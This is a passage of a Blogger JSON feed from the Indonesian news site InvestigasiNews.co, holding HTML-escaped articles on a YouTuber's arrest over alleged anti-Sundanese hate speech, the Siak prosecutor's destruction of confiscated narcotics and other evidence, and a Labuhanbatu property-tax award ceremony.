di tempat persembunyiannya di Kota Semarang, Jawa Tengah, pada Senin (15\/12\/2025).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESetelah penangkapan, tersangka langsung diterbangkan ke Bandara Soekarno-Hatta, Jakarta, sebelum dibawa ke Markas Polda Jawa Barat sekitar pukul 23.00 WIB.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EPenangkapan tersebut merupakan tindak lanjut dari laporan masyarakat terkait dugaan ujaran kebencian yang disampaikan melalui konten media sosial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESekretaris Jenderal Aliansi Sunda Ngahiji, Kang Ogi, menyatakan bahwa meskipun Resbob telah menyampaikan permohonan maaf, proses hukum harus tetap berjalan.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFASbZXu2jhKu8zOtahfSSNTDtLSu4JTTJ7CLQuiiMuBqYORbaTBMOZA51CBVRrwKMX8ZQwOpZ-dP5EbOtAPk8RurvxJVi3W_I4bihPot3DmCPTLNgWpW40YT6SSbENoGV1lV5AeeGVEe4Tcc4OaE6hYl4VokNu2-AfmUTSTzxXDl-bShGVBJ7fdJSyl8\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFASbZXu2jhKu8zOtahfSSNTDtLSu4JTTJ7CLQuiiMuBqYORbaTBMOZA51CBVRrwKMX8ZQwOpZ-dP5EbOtAPk8RurvxJVi3W_I4bihPot3DmCPTLNgWpW40YT6SSbENoGV1lV5AeeGVEe4Tcc4OaE6hYl4VokNu2-AfmUTSTzxXDl-bShGVBJ7fdJSyl8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto:Sekjen Rumah Aliansi Sunda Ngahiji Kang Ogi mengapresiasi Polda Jabar atas kerberhasilan membekuk Resbob di Mapolda Jabar.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Penegakan hukum harus tetap dilakukan agar kejadian serupa tidak terulang di kemudian hari. Ujaran kebencian seperti ini berpotensi memecah kerukunan antar suku di Indonesia,” ujar Kang Ogi kepada wartawan di Mapolda Jawa Barat, Selasa (16\/12\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESaat ini, Resbob telah diamankan di Mapolda Jawa Barat. Pihak kepolisian masih mendalami kasus tersebut dan belum memberikan keterangan resmi terkait pasal yang akan dikenakan maupun detail proses hukum selanjutnya terhadap YouTuber asal Jawa Tengah itu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESebelumnya, Direktur Ditressiber Polda Jawa Barat, Kombes Pol. Resza, menjelaskan bahwa konten yang dibuat Resbob telah memicu kemarahan masyarakat, khususnya warga Suku Sunda.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EDalam salah satu unggahannya, Resbob diduga melontarkan kata-kata bernada hinaan terhadap Suku Sunda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EHingga kini, penyidik masih mengumpulkan keterangan dan alat bukti guna melengkapi proses penyidikan sesuai ketentuan hukum yang berlaku.***\u003Cem\u003E\u003Cstrong\u003ENur\u003C\/strong\u003E\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1155138844177072911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1155138844177072911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/resbob-dibekuk-polda-jabar-sunda.html","title":"Resbob Dibekuk Polda Jabar, Sunda Ngahiji Minta Hukum Ditegakkan"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5EM5_hW0XZa18Hyp3XO1Y4VKF7qHqVQ3oP4EM6ngc8qCfCRAHsx582S453oDEY72lQU0LleRKOrOr4UDXjl1YY5gM5vFCKj3vJCB-emupWQXVSLQLDogkNSi0AcKyo8H35JjaSU8x5j9kp97xkTHE5NjdbkfAJtGubnZEE8_MXtlwYrgl0yt5E6_1Kf0=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-572670034302738416"},"published":{"$t":"2025-12-17T15:14:44.665+07:00"},"updated":{"$t":"2025-12-17T15:15:11.161+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HU-KRIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sindikat"}],"title":{"type":"text","$t":"Kejari Siak Musnahkan 415 Barang Rampasan dari 96 Perkara, Mayoritas Kasus Narkotika"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjP5LxCu4nExbUXyMKrhAW9DO6gJcvRC5-nyFrp8LJTcjZ2bOhhKIE4-aibZesqn9IypT-iQgY1GcnlOGmAejIuv2FH7GXZeidgsKruF4TU9bQ4HLcls84py_Z2yhWomWfHpEtmE9VPAeC9BEcMwdP1pU9-ukMGfwcwNIwOFNpMj3ICB2t06YO0cDYndVk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjP5LxCu4nExbUXyMKrhAW9DO6gJcvRC5-nyFrp8LJTcjZ2bOhhKIE4-aibZesqn9IypT-iQgY1GcnlOGmAejIuv2FH7GXZeidgsKruF4TU9bQ4HLcls84py_Z2yhWomWfHpEtmE9VPAeC9BEcMwdP1pU9-ukMGfwcwNIwOFNpMj3ICB2t06YO0cDYndVk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto: Kejari Siak Musnahkan 415 Barang Rampasan dari 96 Perkara, Mayoritas Kasus Narkotika.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003ESIAK\u003C\/b\u003E — Kejaksaan Negeri (Kejari) Siak memusnahkan sebanyak 415 item barang rampasan dari 96 perkara tindak pidana umum, Rabu (17\/12\/2025). Kegiatan ini digelar di halaman Kantor Kejari Siak mulai pukul 09.00 WIB sampai selesai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EGiat dipimpin langsung oleh jajaran Kejari Siak sebagai pelaksanaan putusan pengadilan yang telah berkekuatan hukum tetap (inkracht).\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi62vCdmSSxaLPYqX7ODGuccTM-0DmBCgJPa84mfOAH6OrHuaAwD2_tAgRhCjCEpjDotKVlgb0WE5oUIlb_4JNFNHZL3oo3jBFtSyd9knx3hBuLmEq0zB0mrqUbZsa-heAxABtzCP9qcw_y0dpJybyhnBelxxIHS4n-OLMoqkyx_-XmNtXh4EjJ3M044yw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi62vCdmSSxaLPYqX7ODGuccTM-0DmBCgJPa84mfOAH6OrHuaAwD2_tAgRhCjCEpjDotKVlgb0WE5oUIlb_4JNFNHZL3oo3jBFtSyd9knx3hBuLmEq0zB0mrqUbZsa-heAxABtzCP9qcw_y0dpJybyhnBelxxIHS4n-OLMoqkyx_-XmNtXh4EjJ3M044yw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/p\u003E\u003Cp\u003EPemusnahan dilaksanakan berdasarkan Surat Perintah Kepala Kejaksaan Negeri Siak Nomor: PRINT-3786\/L.4.17.BPA\/BPApm.1\/12\/2025 tanggal 15 Desember 2025.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EDari total perkara, 66 perkara merupakan kasus narkotika dengan jumlah 299 item barang bukti, sementara sisanya berasal dari perkara terhadap orang dan harta benda serta tindak pidana umum lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepada wartawan, Kepala Seksi Pengelolaan Barang Bukti dan Barang Rampasan (Kasi PAPBB) Kejari Siak selaku pelaksana kegiatan menjelaskan, pemusnahan ini bertujuan menuntaskan penanganan perkara sekaligus mencegah potensi penyalahgunaan barang bukti.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Pemusnahan dilakukan untuk melaksanakan kewenangan jaksa atas penetapan hakim, menuntaskan penyelesaian perkara, serta mengantisipasi agar tidak terjadi penyalahgunaan barang bukti terlarang, khususnya narkotika,” ujarnya, Rabu 17\/12\/2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERincian Barang Bukti untuk perkara narkotika, barang bukti yang dimusnahkan meliputi sabu seberat 1.319,39 gram, ganja 39,97 gram, ekstasi 149,71 gram, serta serbuk putih Avicel 102 sebanyak 72,59 gram dan serbuk merah Ponceau 98,84 gram.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAE7OIFsVzD0vNMz21eBHwNc_2J6jgJWexFOOez1PGFgBOhCuh-BnkkcKAg_GMnbMR7D-YURo8PMUUyxuI3j5GBY6lODutyukS1sr73CwNqV_gcEJou2O3UYTzUOOs_tZI2wzFMxlwpLJlrWOlgHsPWGiazjGA1o1scgnfvG6t69J-RWkYV29Pj50tzEs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAE7OIFsVzD0vNMz21eBHwNc_2J6jgJWexFOOez1PGFgBOhCuh-BnkkcKAg_GMnbMR7D-YURo8PMUUyxuI3j5GBY6lODutyukS1sr73CwNqV_gcEJou2O3UYTzUOOs_tZI2wzFMxlwpLJlrWOlgHsPWGiazjGA1o1scgnfvG6t69J-RWkYV29Pj50tzEs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/p\u003E\u003Cp\u003ESeluruhnya merupakan sisa pengujian laboratorium yang telah diajukan di persidangan dan dinyatakan dirampas untuk dimusnahkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\nSelain itu, terdapat 7 perkara terkait pencurian, penadahan, dan penipuan (21 item), serta 23 perkara tindak pidana umum lainnya seperti cabul dan judi (95 item).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMetode pemusnahan\u0026nbsp;dilakukan secara terbuka dengan metode berbeda sesuai jenis barang bukti. Narkotika jenis sabu, ekstasi, dan ganja dilarutkan dan dihancurkan menggunakan blender.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ETelepon genggam digiling menggunakan vibroller, senjata tajam dipotong dengan gerinda, sementara barang bukti lain dirusak dan dibakar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESeluruh proses dituangkan dalam berita acara pemusnahan dan didokumentasikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\nSeluruh biaya kegiatan bersumber dari DIPA Kejari Siak.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EPihak Kejari menyampaikan apresiasi kepada seluruh undangan dan stakeholder atas dukungan yang diberikan sehingga kegiatan berjalan tertib dan transparan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDengan pemusnahan ini, Kejari Siak juga menegaskan komitmennya menegakkan hukum secara profesional, akuntabel, dan mencegah peredaran kembali barang bukti terlarang di tengah masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EPemusnahan barang bukti ini tidak hanya untuk memenuhi aspek prosedural dan hukum semata. Lebih dari itu, ini merupakan bentuk transparansi dan akuntabilitas lembaga penegak hukum kepada masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EDengan giat ini kedepannya diharapkan semakin menumbuhkan kepercayaan publik terhadap penegakan hukum yang bersih, profesional, dan tidak pandang bulu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EMenjadi peringatan keras bagi para pelaku kejahatan, bahwa tidak ada tempat yang aman bagi mereka di Kabupaten Siak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EMenjadi momentum kolaboratif antara kejaksaan, aparat penegak hukum lainnya, tokoh adat, lembaga pendidikan, serta seluruh elemen masyarakat dalam membangun zero tolerance terhadap narkoba dan segala bentuk kejahatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESerta mengedukasi generasi muda, agar menjadi agen perubahan dan pelopor gerakan anti-narkoba, serta sadar hukum sejak usia dini.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ks1LyG8xgq7GiizZTq3RdiZZL75ZM2eOJ2lGly4-VsnZORQpYKEE8GYCKdHxxwDnnyBbkCh2EfqUL-x8bYCSNPfIbNiSg90EhAfdW5Z0JDpOx528lYg-icJfDSsOQeEa7ZDJaBaBQU5PP1hsmsjhls7tz4LSJ0d-_ZVyF6SqpMM845cLdEGE1fT7uv8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ks1LyG8xgq7GiizZTq3RdiZZL75ZM2eOJ2lGly4-VsnZORQpYKEE8GYCKdHxxwDnnyBbkCh2EfqUL-x8bYCSNPfIbNiSg90EhAfdW5Z0JDpOx528lYg-icJfDSsOQeEa7ZDJaBaBQU5PP1hsmsjhls7tz4LSJ0d-_ZVyF6SqpMM845cLdEGE1fT7uv8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/p\u003E\u003Cp\u003EGiat dihadiri oleh\u0026nbsp;Kepala Kejaksaan Negeri Siak Heri Yulianto, S.H., M.H., perwakilan\u0026nbsp;Pengadilan Negeri Siak,\u0026nbsp;Polres Siak,\u0026nbsp;Rutan Kelas IIB Siak Sri Indrapura,\u0026nbsp;Bagian Hukum Pemkab Siak,\u0026nbsp;Dinas Kesehatan Siak,\u0026nbsp;Lembaga Adat Melayu Riau (LAMR) Siak, jajaran jaksa dan pegawai Kejari Siak, serta\u0026nbsp;siswa-siswi SMKN 1 Siak. Pelaksanaan melibatkan unsur\u0026nbsp;Integrated Criminal Justice System (ICJS)\u0026nbsp;dan pemangku kepentingan terkait.***gn.red\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/572670034302738416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/572670034302738416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/kejari-siak-musnahkan-415-barang.html","title":"Kejari Siak Musnahkan 415 Barang Rampasan dari 96 Perkara, Mayoritas Kasus Narkotika"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjP5LxCu4nExbUXyMKrhAW9DO6gJcvRC5-nyFrp8LJTcjZ2bOhhKIE4-aibZesqn9IypT-iQgY1GcnlOGmAejIuv2FH7GXZeidgsKruF4TU9bQ4HLcls84py_Z2yhWomWfHpEtmE9VPAeC9BEcMwdP1pU9-ukMGfwcwNIwOFNpMj3ICB2t06YO0cDYndVk=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5209356192985849547"},"published":{"$t":"2025-12-16T16:31:12.854+07:00"},"updated":{"$t":"2025-12-16T16:31:28.143+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Need"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"BAPENDA Labuhanbatu Beri Penghargaan Pencapaian PBB-P2 Terbaik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguS2nt8FtxjK7jo5-MXcM1LYvtYhQCE51J2YRu0cD_20TlNPeSfefSwm7BF3J9zAGS9P2fNbliQr3AGjv8weGmoLW3tsvu_YSD09jNifSFkst-RmNynlpub44jBQ0ABpcggvLFJAMKhHwKgQ_o_U_TiHdYckNbCZfQSU29YRhOCuWUkUgwmrF9LzZER4o\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguS2nt8FtxjK7jo5-MXcM1LYvtYhQCE51J2YRu0cD_20TlNPeSfefSwm7BF3J9zAGS9P2fNbliQr3AGjv8weGmoLW3tsvu_YSD09jNifSFkst-RmNynlpub44jBQ0ABpcggvLFJAMKhHwKgQ_o_U_TiHdYckNbCZfQSU29YRhOCuWUkUgwmrF9LzZER4o\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;BAPENDA Labuhanbatu Beri Penghargaan Pencapaian PBB-P2 Terbaik.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ELABUHANBATU - P\u003C\/strong\u003Eemerintah Kabupaten Labuhanbatu melalui Badan Pendapatan Daerah (BAPENDA) menggelar \u003Cstrong\u003EGebyar Apresiasi Pajak Bumi dan Bangunan Perdesaan dan Perkotaan (PBB-P2)\u003C\/strong\u003E sebagai bentuk penghargaan kepada kecamatan, kelurahan, dan desa yang berprestasi dalam realisasi penerimaan pajak daerah, Senin (15\/12\/2025), di Ruang Data dan Karya Kantor Bupati Labuhanbatu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAcara tersebut dibuka secara resmi oleh \u003Cstrong\u003EWakil Bupati Labuhanbatu, H. Jamri, ST\u003C\/strong\u003E, dan dihadiri unsur Forkopimda, Asisten III Setdakab, Kepala Cabang Bank Sumut Rantauprapat, seluruh kepala OPD, camat, lurah, kepala desa, serta undangan lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam sambutannya, Wakil Bupati menegaskan bahwa \u003Cstrong\u003EPBB merupakan salah satu sumber utama Pendapatan Asli Daerah (PAD)\u003C\/strong\u003E yang berperan penting dalam mendukung pembangunan daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E“Penghargaan ini bukan sekadar simbol, tetapi bentuk apresiasi atas kerja keras camat dan lurah yang menunjukkan komitmen serta inovasi dalam mengoptimalkan penerimaan PBB. Keberhasilan ini berdampak langsung pada percepatan pembangunan dan peningkatan kesejahteraan masyarakat,” ujar Jamri.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EIa juga mengajak seluruh jajaran pemerintah kecamatan dan kelurahan untuk terus meningkatkan sinergi, melakukan edukasi kepada masyarakat, serta menghadirkan pelayanan pajak yang \u003Cstrong\u003Emudah, transparan, dan akuntabel\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, \u003Cstrong\u003EKepala BAPENDA Kabupaten Labuhanbatu, Fazrin Syahputra, S.IP., M.I.Kom\u003C\/strong\u003E, dalam laporannya menjelaskan bahwa Gebyar Apresiasi PBB-P2 bertujuan untuk memotivasi aparatur wilayah agar semakin aktif dalam penagihan dan pengelolaan pajak daerah, sekaligus menjadi sarana evaluasi capaian penerimaan pajak tahun berjalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Setiap rupiah pajak yang dibayarkan wajib pajak memiliki dampak nyata sebagai bahan bakar utama dalam memajukan daerah. Kami berharap kegiatan ini dapat memperkuat kesadaran kolektif dan meningkatkan pendapatan daerah secara optimal dan berintegritas,” katanya.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EPada kesempatan tersebut, BAPENDA memberikan \u003Cstrong\u003Epiagam penghargaan dan hadiah\u003C\/strong\u003E kepada kecamatan, kelurahan, dan desa dengan capaian realisasi PBB-P2 terbaik di berbagai kategori.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EUntuk \u003Cstrong\u003Ekategori kecamatan dengan penerimaan PBB-P2 tertinggi\u003C\/strong\u003E, penghargaan diberikan kepada:\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EKecamatan Rantau Selatan\u003C\/strong\u003E\u003Cbr\u003E\nTarget: Rp3.261.053.716\u003Cbr\u003E\nRealisasi: Rp2.543.612.619 (78%)\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EKecamatan Rantau Utara\u003C\/strong\u003E\u003Cbr\u003E\nTarget: Rp2.872.700.719\u003Cbr\u003E\nRealisasi: Rp2.072.714.643 (72%)\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EKecamatan Pangkatan\u003C\/strong\u003E\u003Cbr\u003E\nTarget: Rp421.879.068\u003Cbr\u003E\nRealisasi: Rp331.659.453 (78,62%)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EUntuk \u003Cstrong\u003Ekategori desa dengan target Rp50 juta–Rp150 juta\u003C\/strong\u003E, penerima penghargaan yaitu:\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003EDesa Kampung Padang\u003C\/li\u003E\n\u003Cli\u003EDesa Tanjung Siram\u003C\/li\u003E\n\u003Cli\u003EDesa Pangkatan\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKategori \u003Cstrong\u003Ekelurahan dengan target Rp150 juta–Rp300 juta\u003C\/strong\u003E:\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003EKelurahan Ujung Bandar\u003C\/li\u003E\n\u003Cli\u003EKelurahan Sidodadi\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003EKategori \u003Cstrong\u003Ekelurahan dengan target Rp300 juta–Rp500 juta\u003C\/strong\u003E:\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003EKelurahan Kartini\u003C\/li\u003E\n\u003Cli\u003EKelurahan Rantauprapat\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESementara untuk \u003Cstrong\u003Ekategori target di atas Rp500 juta\u003C\/strong\u003E, penghargaan diberikan kepada:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EKelurahan Bakaran Batu\u003C\/strong\u003E\u003Cbr\u003E\nTarget: Rp1.354.516.471\u003Cbr\u003E\nRealisasi: Rp1.221.392.104 (90,17%)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan penyerahan penghargaan dipandu oleh \u003Cstrong\u003EKepala Bidang Pendapatan BAPENDA Labuhanbatu, Nazrul Nijam\u003C\/strong\u003E, dan diharapkan menjadi motivasi bagi wilayah lain untuk terus meningkatkan kinerja penerimaan PBB-P2 di Kabupaten Labuhanbatu.***\u003Cstrong\u003EKW\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003Cem\u003E\u003Cbr\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003EPengirim berita: Kader Wahyu\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5209356192985849547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5209356192985849547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/bapenda-labuhanbatu-beri-penghargaan.html","title":"BAPENDA Labuhanbatu Beri Penghargaan Pencapaian PBB-P2 Terbaik"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguS2nt8FtxjK7jo5-MXcM1LYvtYhQCE51J2YRu0cD_20TlNPeSfefSwm7BF3J9zAGS9P2fNbliQr3AGjv8weGmoLW3tsvu_YSD09jNifSFkst-RmNynlpub44jBQ0ABpcggvLFJAMKhHwKgQ_o_U_TiHdYckNbCZfQSU29YRhOCuWUkUgwmrF9LzZER4o=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3038201098221205408"},"published":{"$t":"2025-12-15T19:22:18.586+07:00"},"updated":{"$t":"2025-12-15T21:58:41.293+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/